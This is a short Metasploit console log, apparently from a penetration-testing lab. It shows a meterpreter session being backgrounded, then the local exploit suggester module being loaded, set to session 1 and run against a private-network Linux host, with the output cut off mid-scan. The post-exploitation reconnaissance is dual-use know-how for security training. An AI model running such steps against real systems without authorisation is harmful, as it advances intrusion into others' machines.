 meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y. Run the help command for more details.
msf6 exploit(multi/handler) > search suggester
Matching Modules
#  Name                                      Disclosure Date  Rank    Check  Description
0  post/multi/recon/local_exploit_suggester  .                normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.152.137 - Collecting local exploits for x64/linux...
[*] Collecting exploit 310 / 2467